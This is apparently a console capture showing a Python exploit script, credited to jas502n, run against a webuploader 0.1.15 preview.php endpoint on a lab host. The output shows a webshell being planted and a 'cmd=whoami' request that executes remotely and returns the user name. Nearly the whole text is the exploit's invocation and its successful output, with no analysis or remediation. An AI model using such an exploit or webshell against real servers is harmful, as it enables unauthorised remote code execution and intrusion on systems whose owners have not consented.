 C:\Windows\system32\cmd.exe
C:\Users\CTF\Desktop>python exp.py http://192.168.2.18/webuploader-0.1.15-Demo/server/preview.php
webuploader
v0.1.15 Python By jas502n
Usage: python exp.py http://www.xxx.com/server/preview.php
>>>Webshell_Address= http://192.168.2.18/webuploader-0.1.15-Demo/server/preview/fe8db86134e6505da6f3c4a112b0bad7.php
>>>>Whoami= http://192.168.2.18/webuploader-0.1.15-Demo/server/preview/fe8db86134e6505da6f3c4a112b0bad7.php?cmd=whoami
>>>>Execute Response:
<pre>jas502n\ctf
</pre>
C:\Users\CTF\Desktop>